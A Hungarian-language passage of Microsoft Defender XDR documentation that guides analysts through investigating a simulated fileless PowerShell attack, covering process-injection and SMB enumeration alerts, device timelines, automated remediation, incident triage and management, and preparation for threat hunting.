Ebben a forgatókönyvben a folyamatnotepad.exe rendellenes viselkedést mutat, beleértve a külső helyekkel való kommunikációt is. Ez az eredmény független a rosszindulatú kód bevezetéséhez és végrehajtásához használt konkrét módszerétől.

Megjegyzés:

Mivel ez a riasztás olyan gépi tanulási modelleken alapul, amelyek további háttérfeldolgozást igényelnek, eltarthat egy ideig, amíg megjelenik ez a riasztás a portálon.

Figyelje meg, hogy a riasztás részletei tartalmazzák a külső IP-címet – ez egy olyan mutató, amelyet kimutatásként használhat a vizsgálat kibontásához.

Válassza ki az IP-címet a riasztási folyamat fájában az IP-cím részleteinek megtekintéséhez.

Az alábbi ábrán a kiválasztott IP-cím részletei lap látható (a Riasztási folyamat fájában kattintson az IP-címre).



Riasztás: Felhasználó és IP-cím felderítése (SMB) (Forrás: Microsoft Defender for Identity)

A Server Message Block (SMB) protokollt használó enumerálás lehetővé teszi a támadók számára a legutóbbi felhasználói bejelentkezési adatok lekérését, amelyek segítségével oldalirányban mozognak a hálózaton egy adott bizalmas fiók elérése érdekében.

Ebben az észlelésben riasztás aktiválódik, ha az SMB-munkamenet számbavétele egy tartományvezérlőn fut.



Az eszköz idővonalának áttekintése Végponthoz készült Microsoft Defender

Az incidens különböző riasztásainak felfedezése után lépjen vissza a korábban megvizsgált incidensoldalra. Az incidens oldalán az Eszközök fülre kattintva áttekintheti az incidensben érintett eszközöket az Végponthoz készült Microsoft Defender és Microsoft Defender for Identity által jelentett módon.

Válassza ki annak az eszköznek a nevét, amelyen a támadás történt, és nyissa meg az adott eszköz entitáslapját. Ezen az oldalon megtekintheti az aktivált riasztásokat és a kapcsolódó eseményeket.

Az Idősor fülre kattintva nyissa meg az eszköz ütemtervét, és tekintse meg az eszközön megfigyelt összes eseményt és viselkedést időrendi sorrendben, a riasztásokkal együtt.

Az érdekesebb viselkedések kibontása hasznos részleteket tartalmaz, például folyamatfákat.

Görgessen le például, amíg meg nem találja a megfigyelt Gyanús folyamatinjektálás riasztási eseményt. Válassza ki az alatta lévő notepad.exe folyamateseménybe injektáltpowershell.exe a viselkedés teljes folyamatfáját az oldalpanel Eseményentitások grafikonján. Szükség esetén használja a keresősávot a szűréshez.



A felhasználói adatok áttekintése a Microsoft Defender for Cloud Apps

Az incidens oldalán válassza a Felhasználók lapot a támadásban érintett felhasználók listájának megjelenítéséhez. A táblázat további információkat tartalmaz az egyes felhasználókról, beleértve az egyes felhasználók vizsgálati prioritási pontszámát is.

Válassza ki a felhasználónevet a felhasználó profillapjának megnyitásához, ahol további vizsgálat végezhető. További információ a kockázatos felhasználók vizsgálatáról.

Automatizált vizsgálat és szervizelés

Megjegyzés:

Mielőtt végigvezetnénk ezen a szimuláción, watch az alábbi videót, amelyből megismerheti, hogy mi az automatikus önjavítás, hol található meg a portálon, és hogyan segíthet a biztonsági műveletekben:





Lépjen vissza az incidenshez a Microsoft Defender portálon. Az Incidens lap Vizsgálat lapja a Microsoft Defender for Identity és Végponthoz készült Microsoft Defender által aktivált automatizált vizsgálatokat mutatja. Az alábbi képernyőképen csak a Végponthoz készült Defender által aktivált automatizált vizsgálat látható. Alapértelmezés szerint a Végponthoz készült Defender automatikusan szervizeli az üzenetsorban található összetevőket, ami szervizelést igényel.

Válassza ki a vizsgálatot kiváltó riasztást a Vizsgálat részletei lap megnyitásához. A következő részletek láthatók:

- Az automatizált vizsgálatot kiváltó riasztás(ok).

- Érintett felhasználók és eszközök. Ha további eszközökön is találhatók jelzők, ezek a további eszközök is fel lesznek sorolva.

- Bizonyítéklista. A talált és elemzett entitások, például fájlok, folyamatok, szolgáltatások, illesztőprogramok és hálózati címek. Ezeket az entitásokat a rendszer elemzi a riasztással való lehetséges kapcsolatok alapján, és jóindulatúnak vagy rosszindulatúnak minősíti őket.

- Fenyegetések találhatók. A vizsgálat során észlelt ismert fenyegetések.

Megjegyzés:

Az időzítéstől függően előfordulhat, hogy az automatizált vizsgálat továbbra is fut. Várjon néhány percet, amíg a folyamat befejeződik, mielőtt összegyűjti és elemzi a bizonyítékokat, és áttekinti az eredményeket. Frissítse a Vizsgálat részletei oldalt a legújabb eredmények lekéréséhez.

Az automatizált vizsgálat során Végponthoz készült Microsoft Defender azonosította a notepad.exe folyamatot, amelyet a szervizelést igénylő összetevők egyikeként szúrtak be. A Végponthoz készült Defender automatikusan leállítja a gyanús folyamatinjektálást az automatikus szervizelés részeként.

Láthatja ,notepad.exe eltűnik a teszteszközön futó folyamatok listájából.

Az incidens megoldása

Miután a vizsgálat befejeződött, és meggyőződött a javításról, meg kell oldania az incidenst.

Az Incidens lapon válassza az Incidens kezelése lehetőséget. Állítsa az állapotot Incidens feloldása értékre, majd válassza az Igaz riasztás lehetőséget a besoroláshoz és a biztonsági teszteléshez a meghatározáshoz.

Az incidens megoldásakor az összes kapcsolódó riasztást feloldja a Microsoft Defender portálon és a kapcsolódó portálokon.

Ez becsomagolja a támadásszimulációkat az incidenselemzéshez, az automatizált vizsgálathoz és az incidensmegoldáshoz.



2. lépés: Incidensek rangsorolása

Az incidenssort az Incidensek & riasztásokból > érheti el Az incidensek a Microsoft Defender portál gyors indításakor. Íme egy példa.

A Legutóbbi incidensek és riasztások szakasz a kapott riasztások és az elmúlt 24 órában létrehozott incidensek számát ábrázolja.



Az incidensek listájának vizsgálatához és azok hozzárendeléshez és vizsgálathoz való fontosságának rangsorolásához az alábbiakat teheti:

Konfigurálhatja a testre szabható oszlopokat (válassza az Oszlopok kiválasztása lehetőséget), hogy betekintést nyújtson az incidens vagy az érintett entitások különböző jellemzőibe. Ez segít megalapozott döntést hozni az incidensek rangsorolásáról elemzés céljából.

Szűréssel egy adott forgatókönyvre vagy fenyegetésre összpontosíthat. Ha szűrőket alkalmaz az incidenssorra, az segíthet meghatározni, hogy mely incidensek igényelnek azonnali figyelmet.

Az alapértelmezett incidenssorban válassza a Szűrők lehetőséget a Szűrők panel megjelenítéséhez, amelyből megadhat egy adott incidenskészletet. Íme egy példa.

További információ: Incidensek rangsorolása.

3. lépés: Incidensek kezelése

Az incidenseket az Incidensek kezelése panelen kezelheti. Íme egy példa.

Ezt a panelt az Incidens kezelése hivatkozáson jelenítheti meg a következő helyről:

- Egy incidens Tulajdonságok panelje az incidenssorban.

- Incidens összefoglaló oldala.

Az incidensek kezelésének módjai a következők:

Az incidens nevének szerkesztése

Módosítsa az automatikusan hozzárendelt nevet a biztonsági csapat ajánlott eljárásainak megfelelően.

Incidenscímkék hozzáadása

Adjon hozzá címkéket, amelyeket a biztonsági csapat használ az incidensek besorolásához, amelyek később szűrhetők.

Az incidens hozzárendelése

Rendelje hozzá egy felhasználói fióknévhez, amely később szűrhető.

Incidens megoldása

A javítás után zárja be az incidenst.

A besorolás és a meghatározás beállítása

Incidens megoldásakor sorolja be és válassza ki a fenyegetés típusát.

Megjegyzések hozzáadása

A biztonsági csapat ajánlott eljárásai alapján megjegyzéseket fűzhet az előrehaladáshoz, jegyzetekhez és egyéb információkhoz. A megjegyzések teljes előzményei az incidens részletek oldalán található Megjegyzések és előzmények lehetőségből érhetők el.

További információ: Incidensek kezelése.



4. lépés: Automatizált vizsgálat és reagálás vizsgálata a Műveletközponttal

Attól függően, hogy az automatizált vizsgálati és válaszképességek hogyan vannak konfigurálva a szervezet számára, a szervizelési műveleteket a rendszer automatikusan vagy csak a biztonsági üzemeltetési csapat jóváhagyásával hajtja végre. A Műveletközpontban minden függőben lévő vagy befejezett művelet megjelenik, amely felsorolja az eszközök függőben lévő és befejezett szervizelési műveleteit, az e-mail-& az együttműködési tartalmat és az identitásokat egy helyen.

Íme egy példa.

A Műveletközpontban kiválaszthatja a függőben lévő műveleteket, majd jóváhagyhatja vagy elutasíthatja őket az úszó panelen. Íme egy példa.

Hagyja jóvá (vagy utasítsa el) a függőben lévő műveleteket a lehető leghamarabb, hogy az automatizált vizsgálat időben folytatódjon és befejeződjön.

További információ: Automatizált vizsgálat és reagálás és Műveletközpont.

5. lépés: Speciális veszélyforrás-keresés használata

Megjegyzés:

Mielőtt végigvezetnénk a speciális veszélyforrás-szimuláción, watch az alábbi videót a speciális veszélyforrás-keresési fogalmak megismeréséhez, a portálon való megkereséséhez és a biztonsági műveletekben való segítségére.

Ha a választható fájl nélküli PowerShell-támadásszimuláció valós támadás volt, amely már elérte a hitelesítő adatok hozzáférési fázisát, a vizsgálat bármely pontján használhatja a speciális veszélyforrás-keresést, hogy proaktívan keressen a hálózat eseményeiben és rekordjaiban a generált riasztásokból és az érintett entitásokból már ismert adatok alapján.

A felhasználó- és IP-címfelderítési (SMB)-riasztásban található információk alapján például a IdentityDirectoryEvents táblával megkeresheti az SMB-munkamenetek összes enumerálási eseményét, vagy további felderítési tevékenységeket kereshet más protokollokban Microsoft Defender for Identity adatokban a IdentityQueryEvents táblával.

Veszélyforrás-keresési környezet követelményei

Ehhez a szimulációhoz egyetlen belső postaláda és eszköz szükséges. A tesztüzenet elküldéséhez külső e-mail-fiókra is szüksége lesz.

Ellenőrizze, hogy a bérlő engedélyezte-e Microsoft Defender XDR.

Azonosítsa az e-mailek fogadásához használandó célpostaládát.

Ezt a postaládát a Office 365-höz készült Microsoft Defender

A 3. követelménynek megfelelő eszköznek hozzá kell férnie ehhez a postaládához

Teszteszköz konfigurálása:

a. Győződjön meg arról, hogy Windows 10 1903-es vagy újabb verzióját használja.

b. Csatlakoztassa a teszteszközt a teszttartományhoz.

c. Kapcsolja be Microsoft Defender víruskeresőt. Ha nem sikerül engedélyeznie Microsoft Defender víruskeresőt, tekintse meg ezt a hibaelhárítási témakört.

A szimuláció futtatása

Külső e-mail-fiókból küldjön egy e-mailt a veszélyforrás-keresési környezet követelményei szakasz 2. lépésében azonosított postaládába. Csatoljon egy mellékletet, amely bármely meglévő e-mail-szűrési szabályzaton keresztül engedélyezve lesz. Ennek a fájlnak nem kell rosszindulatúnak vagy végrehajthatónak lennie. A javasolt fájltípusok a következők:.pdf, .exe (ha engedélyezett), vagy egy Office-dokumentumtípus, például egy Word fájl.

Nyissa meg az elküldött e-mailt a veszélyforrás-keresési környezet követelményei szakasz 3. lépésében meghatározott módon konfigurált eszközről. Nyissa meg a mellékletet, vagy mentse a fájlt az eszközre.





Veszélyforrás-keresés

Nyissa meg a Microsoft Defender portált.

A navigációs panelen válassza a Veszélyforrás-keresés speciális veszélyforrás-keresés >lehetőséget.

